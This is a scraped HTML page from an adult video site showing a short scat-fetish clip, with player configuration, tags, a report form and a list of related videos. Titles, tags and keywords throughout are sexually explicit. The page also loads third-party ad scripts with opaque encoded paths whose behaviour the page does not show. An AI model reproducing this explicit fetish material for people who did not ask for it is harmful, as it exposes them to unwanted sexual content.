

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulgarx.com/videos/8620/big-hard-turd-drop/
body_size: 10528
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Big hard turd drop</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Default site description."/>
	<meta name="keywords" content="Pooping Girls, women pooping, girl pooping, girl shitting, poop, big ass, nice ass"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>

			<link href="https://vulgarx.com/static/styles/all-responsive-white.css?v=8.2" rel="stylesheet" type="text/css"/>
		<link href="https://vulgarx.com/static/styles/jquery.fancybox-white.css?v=8.2" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '8620',						loginUrl: 'https://vulgarx.com/login-required/',
			animation: '200'
		};
	</script>

				<link href="https://vulgarx.com/videos/8620/big-hard-turd-drop/" rel="canonical"/>
	
			<meta property="og:title" content="Big hard turd drop"/>
				<meta property="og:image" content="https://vulgarx.com/contents/videos_screenshots/8000/8620/preview.jpg"/>
			<!-- verify -->
<!-- eof verify -->
</head>
<body>

<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax" id="signup">Sign up</a></li>
						<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://vulgarx.com/"><img src="https://vulgarx.com/static/images/logo.png" alt="VulgarX"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://vulgarx.com/search/" method="get" data-url="https://vulgarx.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://vulgarx.com/" id="item1">Main Page</a>
				</li>
				<li >
					<a href="https://vulgarx.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://vulgarx.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://vulgarx.com/most-popular/" id="item4">Most Viewed</a>
				</li>
													<li >
						<a href="https://vulgarx.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://vulgarx.com/playlists/" id="item9">Playlists</a>
					</li>
																												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Big hard turd drop</h1>
</div>

<div class="tab_video_info"><div class="block-details"><div class="info">
	
									<div class="item" style="display:inline-block;">
									Categories:
																			<a href="https://vulgarx.com/categories/pooping-girls/">Pooping Girls</a>
																	</div>
																						<div class="item" style="display:inline-block;">
									Tags:
																			<a href="https://vulgarx.com/tags/women-pooping/">women pooping</a>
																			<a href="https://vulgarx.com/tags/girl-pooping/">girl pooping</a>
																			<a href="https://vulgarx.com/tags/girl-shitting/">girl shitting</a>
																			<a href="https://vulgarx.com/tags/poop/">poop</a>
																			<a href="https://vulgarx.com/tags/big-ass/">big ass</a>
																			<a href="https://vulgarx.com/tags/nice-ass/">nice ass</a>
																	</div>
							</div>
</div>
</div>

<style>:root{--mov:"[base64]"}</style>

<div class="block-video">
<div class="table"><!--Banner ad 300x250-->
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
</br></div>
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 46.258503401361%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://vulgarx.com/player/kt_player.js?v=12.3.9"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://vulgarx.com/embed/8620" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="270" height="151" src="https://vulgarx.com/embed/8620" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '8620', 																	video_title: 'Big hard turd drop', 																	video_categories: 'Pooping Girls', 																	video_tags: 'women pooping, girl pooping, girl shitting, poop, big ass, nice ass', 																	license_code: '$484247315976167', 																	lrc: '64897128', 																	event_reporting: 'https://vulgarx.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://vulgarx.com/get_file/1/9a608c10674c7bf79a038ffda5aa533082cd22365d/8000/8620/8620.mp4/', 																	rnd: '1769013494', 																	video_url: 'function/0/https://vulgarx.com/get_file/1/8a1a56683e2c2a866e9c31a568da0d1bbb82f9e69b/8000/8620/8620.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://vulgarx.com/contents/videos_screenshots/8000/8620/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_webp_url: 'https://vulgarx.com/contents/videos_screenshots/8000/8620/timelines/mp4/182x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '3', 																	preview_url: 'https://vulgarx.com/contents/videos_screenshots/8000/8620/preview.jpg', 																	preview_url1: 'https://vulgarx.com/contents/videos_screenshots/8000/8620/preview.mp4.jpg', 																	preview_height1: '480', 																	preview_url2: 'https://vulgarx.com/contents/videos_screenshots/8000/8620/preview_preview.mp4.jpg', 																	preview_height2: '180', 																	disable_preview_resize: 'true', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	preload: 'metadata', 																	volume: '1', 																	player_width: '882', 																	player_height: '408', 																	embed: '1'															};
														kt_player('kt_player', 'https://vulgarx.com/player/kt_player.swf?v=12.3.9', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					<div class="sponsor"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js"></script></div>
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="8620" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="8620" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">100% (4 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:100%;" data-rating="5.0000" data-votes="4"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="Add to Favorites">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to Favorites</a></li>
																																				<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Watch Later</a></li>
																																										<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Screenshots</a></li>
														<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>0:22</em></span>
								<span>Views: <em>2.1K</em></span>
								<span>Submitted: <em>2 years ago</em></span>
															</div>
																																									</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you, did you mail us to remove54321@gmail.com if so we will get back to you ASAP!! Only reports by email will be read!!</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Copyrighted material</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="8620">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">To report a video to be removed mail us on: REMOVE54321@gmail.com all DMCA's must go through email!</label>
								<!--	<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea> -->
								</div>
							</form>
						</div>
					</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://vulgarx.com/get_file/0/b04bb34b3e9499f7f7d929128b90c5f833154bbc4b/8000/8620/screenshots/1.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8620/320x180/1.jpg" width="320" height="180" alt="Big hard turd drop">
									</a>
																																<a href="https://vulgarx.com/get_file/0/8cd3af01a400c9dd8cac45e01f7784de5914e66415/8000/8620/screenshots/2.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8620/320x180/2.jpg" width="320" height="180" alt="Big hard turd drop">
									</a>
																																<a href="https://vulgarx.com/get_file/0/6170eb44d29594ea673c7fe6b198f68634078eaeea/8000/8620/screenshots/3.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8620/320x180/3.jpg" width="320" height="180" alt="Big hard turd drop">
									</a>
																																<a href="https://vulgarx.com/get_file/0/ed8bc8bbb86fa5947148d6f4b274b0a77177c39425/8000/8620/screenshots/4.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8620/320x180/4.jpg" width="320" height="180" alt="Big hard turd drop">
									</a>
																																<a href="https://vulgarx.com/get_file/0/684abb59a15ee2d5ae791bfce85a17f4124bd97746/8000/8620/screenshots/5.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8620/320x180/5.jpg" width="320" height="180" alt="Big hard turd drop">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<input type="text" id="share_link" class="textfield middle" value="https://vulgarx.com/videos/8620/big-hard-turd-drop/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://vulgarx.com/videos/8620/big-hard-turd-drop/]Big hard turd drop[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed code</label>
									<input type="text" id="share_embed_code" class="textfield embed-code" value="" readonly>
								</div>
																	<div class="row">
										<label class="field-label">Embed size</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x224" data-embed-size="400x224">400x224</a>
																						<a class="embed-button" href="#embed_480x268" data-embed-size="480x268">480x268</a>
																						<a class="embed-button" href="#embed_640x358" data-embed-size="640x358">640x358</a>
																						<a class="embed-button" href="#embed_960x537" data-embed-size="960x537">960x537</a>
											<a class="embed-button embed-button-custom" href="#embed_custom" data-embed-size="270x151">Custom: <span class="embed-code-custom-width-label">270</span>x<span class="embed-code-custom-height-label">151</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width" class="field-label">Embed size</label>
												<input type="text" id="share_embed_code_width" value="270" class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="151" class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://vulgarx.com/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div data-name="code">
										<div data-recaptcha-key="6LfZGzAhAAAAALDJi6J_idPmEJbA5b0sNlfqjxYB" data-recaptcha-theme="light"></div>
										<div class="field-error down"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="8620">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://vulgarx.com/videos/6897/redhead-hot-girl-and-sexy-poop/" title="Redhead hot girl and sexy poop" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/6000/6897/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/6000/6897/336x189/4.jpg" alt="Redhead hot girl and sexy poop"  data-preview="https://vulgarx.com/get_file/1/d6d2ebee012568928d283b924cfe5b1e68bc0b2123/6000/6897/6897_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="6897" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="6897" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Redhead hot girl and sexy poop
															</strong>
							<div class="wrap">
								<div class="duration">7:01</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/3030/brunette-lady-pooping-through-the-chair/" title="Brunette lady pooping through the chair" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3030/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/3000/3030/336x189/2.jpg" alt="Brunette lady pooping through the chair"  data-preview="https://vulgarx.com/get_file/1/eef37c87bac87ec8451469a5ac3997e7fd5e412b8e/3000/3030/3030_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="3030" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="3030" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Brunette lady pooping through the chair
															</strong>
							<div class="wrap">
								<div class="duration">5:29</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">2.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13460/cassie-scat-pushing-out-in-toilet/" title="Cassie Scat Pushing Out In Toilet" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13460/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13460/336x189/2.jpg" alt="Cassie Scat Pushing Out In Toilet"  data-preview="https://vulgarx.com/get_file/1/4a4163828f9e75b74c781ab24785c4ed9ad82fcb83/13000/13460/13460_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13460" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13460" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Cassie Scat Pushing Out In Toilet
															</strong>
							<div class="wrap">
								<div class="duration">1:12</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 months ago</em></div>
								<div class="views">1.6K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/5573/sexy-yoga-babe-pooping/" title="Sexy yoga babe pooping" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/5000/5573/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/5000/5573/336x189/3.jpg" alt="Sexy yoga babe pooping"  data-preview="https://vulgarx.com/get_file/1/1de3eec1d6700d16a23b6ceddb5fddbf7b86037b90/5000/5573/5573_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="5573" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="5573" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy yoga babe pooping
															</strong>
							<div class="wrap">
								<div class="duration">2:00</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/2494/humongous-poop-for-little-ass/" title="Humongous poop for sexy ass" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2494/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/2000/2494/336x189/2.jpg" alt="Humongous poop for sexy ass"  data-preview="https://vulgarx.com/get_file/1/7b56954fd4355a61617e322e7ee2ccaff1516b9222/2000/2494/2494_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="2494" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="2494" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Humongous poop for sexy ass
															</strong>
							<div class="wrap">
								<div class="duration">3:38</div>

																								<div class="rating positive">
									94%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">6.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/12173/ebony-chick-pooping-in-the-toilet/" title="Ebony chcik pooping in the toilet" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/12000/12173/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/12000/12173/336x189/2.jpg" alt="Ebony chcik pooping in the toilet"  data-preview="https://vulgarx.com/get_file/1/680d4fe73334b881dd4d63a30928c9efa7ca336983/12000/12173/12173_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="12173" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="12173" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Ebony chcik pooping in the toilet
															</strong>
							<div class="wrap">
								<div class="duration">0:40</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">646</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/8828/sexy-horse-lady-pooping/" title="Sexy horse lady pooping" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8828/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/8000/8828/336x189/5.jpg" alt="Sexy horse lady pooping"  data-preview="https://vulgarx.com/get_file/1/b464824108b2b5f89976368f0e17b848e2df125f98/8000/8828/8828_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="8828" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8828" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Sexy horse lady pooping
															</strong>
							<div class="wrap">
								<div class="duration">1:57</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/4381/hot-lady-dildo-fucking-and-pooping/" title="Hot lady dildo fucking and pooping" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/4000/4381/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/4000/4381/336x189/3.jpg" alt="Hot lady dildo fucking and pooping"  data-preview="https://vulgarx.com/get_file/1/8e7f5a45dad897ae3b9b88da070618541fedf5feab/4000/4381/4381_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="4381" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="4381" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Hot lady dildo fucking and pooping
															</strong>
							<div class="wrap">
								<div class="duration">2:27</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">1.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7560/beautiful-hot-brunette-gal-and-messy-poop/" title="Beautiful hot brunette gal and messy poop" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7560/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7560/336x189/3.jpg" alt="Beautiful hot brunette gal and messy poop"  data-preview="https://vulgarx.com/get_file/1/29c3fd04a494fd385b978bae8abad8ec72d18bc8ec/7000/7560/7560_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7560" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7560" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Beautiful hot brunette gal and messy poop
															</strong>
							<div class="wrap">
								<div class="duration">5:15</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/8831/rockchick-poops-a-thick-log-in-the-forest/" title="Rockchick poops a thick log in the forest" >
							<div class="img">
